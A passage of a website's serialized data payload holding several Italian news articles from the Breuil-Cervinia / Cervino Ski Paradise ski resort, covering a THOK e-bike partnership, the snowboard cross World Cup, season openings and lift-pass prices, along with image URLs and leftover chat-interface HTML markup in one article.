Breuil-Cervinia\u002FCervino Ski Paradise per sviluppare e promuovere attività outdoor durante [&hellip;]",content:"\u003Cp class=\"p1\"\u003ETHOK E-Bikes annuncia una nuova partnership strategica con il comprensorio Breuil-Cervinia\u002FCervino Ski Paradise per sviluppare e promuovere attività outdoor durante tutto l’anno.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa collaborazione rende THOK partner ufficiale sia per la stagione invernale che per quella estiva, portando il proprio know-how nelle e-MTB premium all’interno di un contesto alpino di rilievo internazionale.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EL’accordo, già attivo e inserito nella stagione invernale 2025\u002F2026, prevede la partecipazione di THOK alle iniziative territoriali e agli eventi del comprensorio, oltre all’integrazione dell’offerta e-MTB nelle proposte estive e invernali di Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ETra le attività in programma: presenza del brand in punti strategici dell’area, test ride e demo nel Bike Park durante la stagione estiva e attivazioni speciali in occasione degli eventi principali.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EQuesta partnership si inserisce nella più ampia strategia territoriale di THOK E-Bikes, pensata per sviluppare collaborazioni con destinazioni premium di rilievo internazionale. Dopo le iniziative già attive nell’area di Finale Ligure, l’azienda prosegue nel consolidamento della propria presenza in luoghi capaci di valorizzare l’esperienza e-MTB THOK attraverso test dedicati, attività guidate e contatti diretti con il pubblico. L’obiettivo è creare punti di incontro nei territori in cui l’eccellenza tecnica del prodotto e la qualità dell’ambiente alpino e outdoor possano dialogare, offrendo agli utenti un’esperienza di livello superiore.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EMaggiori informazioni su eventi e iniziative saranno comunicate durante la stagione: si invita a rimanere collegati ai canali ufficiali di THOK E-Bikes.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003E\n",date:"18\u002F11\u002F2025",image:{full:[cQ,c,A,b],fullhd:[cR,c,l,a],fullhd_header:[cS,c,k,a],card:[cT,i,g,a],listing:[cU,j,h,a],large:[cV,e,q,a],medium:[cW,f,p,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9123.jpg",c,A,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9123-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9123-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9123-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9123-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9123-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002Fthok_cervinia_prov-9123-300x200.jpg",f,p,a]},video_id:b},{image:{full:[cQ,c,A,b],fullhd:[cR,c,l,a],fullhd_header:[cS,c,k,a],card:[cT,i,g,a],listing:[cU,j,h,a],large:[cV,e,q,a],medium:[cW,f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Breuil-Cervinia apre la Coppa del Mondo di snowboard cross",slug:"breuil-cervinia-apre-la-coppa-del-mondo-di-snowboard-cross",excerpt:"La prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi &#8211; giovedì 13 &#8211; ha [&hellip;]",content:"\u003Cp class=\"p1\"\u003ELa prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi - giovedì 13 - ha aperto al pubblico anche la seggiovia Pancheron, in attesa della Goillet e della Gran Sometta che entreranno invece in funzione rispettivamente venerdì 14 e sabato 15 novembre (nuove tariffe disponibili su \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1s3x1N87T783HT2CXjbAprGgQtUGqtgej\u002Fview\"\u003E\u003Cspan class=\"s1\"\u003Ecervinia.it\u003C\u002Fspan\u003E\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAgli oltre 2.000 metri del Cervino Ski Paradise lo sguardo è ora rivolto anche alla “pista 26”, quella che ancora una volta è stata scelta dalla Federazione Internazionale Sci &amp; Snowboard (FIS) per l’apertura della Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EIl via della stagione avverrà sempre ai piedi della Gran Becca, un appuntamento ormai fisso che anticipa di oltre un mese tutte le altre tappe del circuito internazionale. I migliori snowboarder al mondo si ritroveranno nella Valtournenche il 12 e il 13 dicembre, per il primo confronto della stagione olimpica.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EQuest’anno, in Valle d’Aosta, si correrà una sola gara. Le prime vittorie del circuito femminile e maschile verranno assegnate tra un mese, al termine delle batterie finali previste per sabato 13 dicembre. Venerdì 12 le due run di qualificazione, mentre domenica 14 è opzionata come data per eventuali recuperi.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ENelle prime bozze di calendario la tappa valdostana era stata inserita appena prima di Natale; la Fis ha poi accolto la richiesta di anticipo avanzata dal comitato organizzatore e confermato l’appuntamento per il 12 e 13 dicembre durante le consuete riunioni autunnali di Zurigo. Lo staff nei giorni scorsi si è ritrovato per fare il punto della situazione e iniziare a entrare nella fase operativa.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa Coppa del Mondo di snowboard cross resta un evento importante per la Valtournenche, un prezioso veicolo di promozione che permette di portare le immagini del comprensorio - abitualmente innevato e fruibile nella sua totalità - in tutto il mondo. Dal Canada alla Cina, due nazioni in cui lo snowboard è apprezzato, passando per l’Europa intera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EGli ultimi dati di audience, relativi allo scorso anno, evidenziano che quasi 6 milioni di telespettatori hanno visto la gara di Breuil-Cervinia, inserita in un circuito che tra live, highlights, news e streaming ha fatto registrare 59,5 milioni di spettatori complessivi, con una media per evento di 4,9 milioni. Un risultato dunque sopra la media per la località valdostana, che si appresta ancora una volta a inaugurare la stagione di Coppa del Mondo ai piedi del Cervino, sognando un podio azzurro a pochi mesi dalle Olimpiadi italiane.\u003C\u002Fp\u003E\n",date:"14\u002F11\u002F2025",image:{full:[ao,m,s,b],fullhd:[ao,m,s,b],fullhd_header:[cX,m,k,a],card:[cY,i,g,a],listing:[cZ,j,h,a],large:[c_,e,q,a],medium:[c$,f,p,a]},hero_slider:[{image:{full:[ao,m,s,b],fullhd:[ao,m,s,b],fullhd_header:[cX,m,k,a],card:[cY,i,g,a],listing:[cZ,j,h,a],large:[c_,e,q,a],medium:[c$,f,p,a]},video_id:b},{image:{full:[da,m,s,b],fullhd:[da,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-300x200.jpg",f,p,a]},video_id:b},{image:{full:[db,m,s,b],fullhd:[db,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"A Breuil-Cervinia si torna a sciare da sabato 25 ottobre",slug:"a-breuil-cervinia-si-torna-a-sciare-da-sabato-25-ottobre",excerpt:"Il bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che [&hellip;]",content:"\u003Cp class=\"p1\"\u003EIl bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che da sabato 25 ottobre potranno tornare a divertirsi sulle piste del Cervino Ski Paradise, il comprensorio internazionale - collegato sci ai piedi con Zermatt - che tra pochi mesi festeggerà i 90 anni. Quasi un secolo di storia, tradizione e innovazione, con nuovi progetti all’orizzonte.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa stagione 2025\u002F2026 sarà infatti cruciale per Breuil-Cervinia, che darà ufficialmente inizio ai lavori di “Cervino - The One”, il nuovo impianto che collegherà il paese ai piedi della Gran Becca a Plateau Rosa. Un progetto complesso e strutturato, che oltre a migliorare tempi di percorrenza e flusso degli accessi, consentirà alla località turistica valdostana di riqualificare e ammodernare diverse aree, come quella di partenza e quella intermedia di Plan Maison.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ECervino Ski Paradise durante l’estate ha poi proseguito nelle cicliche opere di miglioramento e ha sostituito le due cabine della funivia Breuil-Cervinia - Plan Maison, prossima a tornare in funzione offrendo maggiore confort e sicurezza agli sciatori.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EHa inoltre investito per la sistemazione del tratto di pista nella zona del Teodulo, porta di passaggio tra l’Italia e la Svizzera, e viceversa. Nei mesi scorsi è stato effettuato l’intervento per allargare il pendio, migliorare il flusso degli sciatori in entrata e in uscita e aumentare di conseguenza la sicurezza. Un lavoro necessario che ha creato le pendenze ideali per chi transita.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ETre pendii di Breuil-Cervinia (24, 29bis e 4) sono inoltre stati dotati di impianto di innevamento programmato, mentre altri interventi legati alla sicurezza (distacco artificiale delle valanghe e reti di tipo-A) sono stati effettuati tra Valtournenche e Chamois, altre due località gestite da Cervino Spa. Infine Torgnon si appresta a inaugurare la nuova pista Dampe.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EBreuil-Cervinia per il terzo anno consecutivo offre ai propri ospiti la possibilità di sciare ininterrottamente fino al 6 settembre 2026. Da sabato 25 ottobre, fino a nuovi aggiornamenti, si potrà sciare solo in territorio elvetico: lo skipass giornaliero costerà 63 euro.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa quest’anno inoltre, anche il comprensorio del Cervino Ski Paradise è entrato nel mondo di Ikon Pass, strizzando così l’occhio al mercato nordamericano. Confermate inoltre le offerte turistiche - in determinati periodi - curate dal consorzio Cervino Turismo. Fino al 30 novembre 2025 e dal 7 aprile 2026, la località turistica offrirà uno sconto sullo skipass pari al 30%, per i soli ospiti che pernotteranno in una delle strutture alberghiere convenzionate per almeno 4 notti, con il contestuale acquisto di un plurigiornaliero per almeno 4 giornate.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDopo lo Sport &amp; Sun Village di Eurosport e la Deejay Ten, Cervino Ski Paradise dal 6 al 9 novembre sarà in vetrina anche a Eicma, esposizione internazionale incentrata sulle due ruote che si svolgerà a Rho Fiera Milano. Sarà un’occasione importante per presentare ufficialmente le novità della stagione invernale, ma anche per offrire uno sguardo in anteprima sull’estate 2026, con un focus particolare sul Bike Park di Breuil-Cervinia, che si preannuncia ricco di nuove proposte e attività.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDurante l’evento sarà infatti annunciata la nuova partnership con Thok E-Bikes, brand italiano di riferimento nel settore delle e-MTB premium, che diventerà partner ufficiale della località per entrambe le stagioni, estiva e invernale.\u003C\u002Fp\u003E\n",date:"22\u002F10\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-scaled.jpg",n,A,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1024x512.jpg",e,P,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-300x150.jpg",f,Q,a]},video_id:b},{image:{full:[dc,n,dd,b],fullhd:[de,c,l,a],fullhd_header:[df,c,k,a],card:[dg,i,g,a],listing:[dh,j,h,a],large:[di,e,aU,a],medium:[dj,f,aV,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Fine della stagione sul versante italiano – ma lo sci estivo continua sul ghiacciaio di Plateau Rosà!",slug:"fine-della-stagione-sul-versante-italiano-ma-lo-sci-estivo-continua-sul-ghiacciaio-di-plateau-rosa",excerpt:"Lunedì 2 giugno 2025 sarà l’ultimo giorno di sci sul versante italiano del comprensorio Cervino Ski Paradise. Da martedì 3 [&hellip;]",content:"\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1263\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"56ec4a10-bf72-45b7-bf52-b44e153897b3\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1265\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"38a5a82a-ce65-482a-ab5c-0e7ed64c5b0e\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Cp data-start=\"209\" data-end=\"332\"\u003ELunedì \u003Cstrong data-start=\"218\" data-end=\"235\"\u003E2 giugno 2025\u003C\u002Fstrong\u003E sarà l’\u003Cstrong data-start=\"243\" data-end=\"289\"\u003Eultimo giorno di sci sul versante italiano\u003C\u002Fstrong\u003E del comprensorio \u003Cstrong data-start=\"307\" data-end=\"331\"\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"334\" data-end=\"725\"\u003EDa \u003Cstrong data-start=\"337\" data-end=\"356\"\u003Emartedì 3 giugno\u003C\u002Fstrong\u003E, gli impianti italiani destinati allo sci saranno chiusi, ma \u003Cstrong data-start=\"451\" data-end=\"481\"\u003Eil comprensorio non chiude\u003C\u002Fstrong\u003E: resteranno infatti attivi gli impianti di risalita per pedoni da \u003Cstrong data-start=\"548\" data-end=\"567\"\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E verso \u003Cstrong data-start=\"574\" data-end=\"623\"\u003EPlan Maison, Cime Bianche Laghi, Plateau Rosà\u003C\u002Fstrong\u003E e \u003Cstrong data-start=\"626\" data-end=\"645\"\u003EPiccolo Cervino\u003C\u002Fstrong\u003E, offrendo la possibilità di raggiungere a piedi panorami spettacolari in quota.\u003C\u002Fp\u003E\n\u003Cp data-start=\"727\" data-end=\"899\"\u003E🎿 \u003Cstrong data-start=\"730\" data-end=\"750\"\u003EPer gli sciatori\u003C\u002Fstrong\u003E: continua regolarmente lo \u003Cstrong data-start=\"777\" data-end=\"822\"\u003Esci estivo sul ghiacciaio di Plateau Rosà\u003C\u002Fstrong\u003E, a oltre 3.500 metri, collegato con il comprensorio svizzero di \u003Cstrong data-start=\"887\" data-end=\"898\"\u003EZermatt\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"901\" data-end=\"1207\"\u003E🚵‍♂️ \u003Cstrong data-start=\"907\" data-end=\"945\"\u003EPer gli amanti della mountain bike\u003C\u002Fstrong\u003E: apertura ufficiale del \u003Cstrong data-start=\"970\" data-end=\"991\"\u003EBike Park Cervino\u003C\u002Fstrong\u003E prevista a partire da \u003Cstrong data-start=\"1014\" data-end=\"1040\"\u003Evenerdì 28 giugno 2025\u003C\u002Fstrong\u003E, con trail panoramici e servizi dedicati per rider di ogni livello. Maggiori info qui:\u003Cbr data-start=\"1127\" data-end=\"1130\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1133\" data-end=\"1207\"\u003Ewww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1209\" data-end=\"1472\"\u003E🚡 \u003Cstrong data-start=\"1212\" data-end=\"1275\"\u003EProssime aperture impianti Chamois, Torgnon e Valtournenche\u003C\u002Fstrong\u003E:\u003Cbr data-start=\"1276\" data-end=\"1279\" \u002F\u003EConsulta il calendario aggiornato delle aperture estive e le tariffe al seguente link:\u003Cbr data-start=\"1365\" data-end=\"1368\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1afxk1JSEL07elBLLCMx-cfKvTRkTJy98\u002Fview\" target=\"_new\" rel=\"noopener\" data-start=\"1371\" data-end=\"1472\"\u003EConsulta le date e i prezzi\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1474\" data-end=\"1608\"\u003E📌 Scopri tutte le attività estive a Cervinia:\u003Cbr data-start=\"1520\" data-end=\"1523\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1526\" data-end=\"1608\"\u003Ehttps:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1610\" data-end=\"1730\"\u003Eℹ️ Aggiornamenti in tempo reale sugli impianti aperti:\u003Cbr data-start=\"1664\" data-end=\"1667\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\" target=\"_new\" rel=\"noopener\" data-start=\"1670\" data-end=\"1730\"\u003Ewww.cervinia.it\u002Fimpianti\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1732\" data-end=\"1821\"\u003E📷 Webcam del comprensorio:\u003Cbr data-start=\"1759\" data-end=\"1762\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fwebcam\" target=\"_new\" rel=\"noopener\" data-start=\"1765\" data-end=\"1821\"\u003Ewww.cervinia.it\u002Fwebcam\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\" data-is-only-node=\"\"\u003E\u003Cstrong data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\"\u003ECervino Ski Paradise – la stagione non finisce mai!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"flex justify-start\"\u003E\n\u003Cdiv class=\"touch:-me-2 touch:-ms-3.5 -ms-2.5 -me-1 flex items-center p-1 select-none -mt-1 duration-[1.5s] focus-within:transition-none hover:transition-none pointer-events-none [mask-image:linear-gradient(to_right,black_33%,transparent_66%)] [mask-size:300%_100%] [mask-position:100%_0%] motion-safe:transition-[mask-position] group-hover\u002Fturn-messages:pointer-events-auto group-hover\u002Fturn-messages:[mask-position:0_0] group-focus-within\u002Fturn-messages:pointer-events-auto group-focus-within\u002Fturn-messages:[mask-position:0_0] has-data-[state=open]:pointer-events-auto has-data-[state=open]:[mask-position:0_0]\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\n\u003Cdiv class=\"text-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"absolute\"\u003E\n\u003Cdiv class=\"flex items-center justify-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003Cdiv class=\"pointer-events-none h-px w-px\" aria-hidden=\"true\" data-edge=\"true\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n",date:"22\u002F05\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-scaled.jpg",n,1425,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1024x570.jpg",e,570,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-300x167.jpg",f,dk,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-scaled.jpg",n,1427,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1024x571.jpg",e,571,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-300x167.jpg",f,dk,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-scaled.jpg",n,c,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-300x225.jpg",f,z,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Dal 5 maggio sci in quota a Breuil-Cervinia: aperti anche Ventina, Bontadini e rientro fino a Plan Maison",slug:"dal-5-maggio-sci-in-quota-a-breuil-cervinia-aperti-anche-ventina-bontadini-e-rientro-fino-a-plan-maison",excerpt:"Sciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio [&hellip;]",content:"\u003Cp\u003ESciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio di Cervino Ski Paradise la stagione prosegue fino al 7 settembre 2025. Il panorama in quota lascia d’incanto gli sportivi della neve, che anche in questo periodo trovano condizioni eccezionali, come da tempo non accadeva. Le abbondanti nevicate delle ultime settimane regalano piste perfette e giornate sugli sci uniche, come in pieno inverno.\u003C\u002Fp\u003E\n\u003Cp\u003ETerminerà idealmente il 4 maggio la stagione invernale e con essa anche l’apertura dell’intero comprensorio, ora accessibile con lo skipass al costo di 50 euro. Dal giorno successivo il costo del giornaliero italiano scenderà a 37 euro e consentirà di sciare - fino a quando le condizioni di innevamento lo consentiranno - sulle piste 6 e 46 con rientro sci ai piedi fino a Plan Maison e sulla parte alta del Ventina fino a Cime Bianche Laghi.\u003Cspan class=\"Apple-converted-space\"\u003E 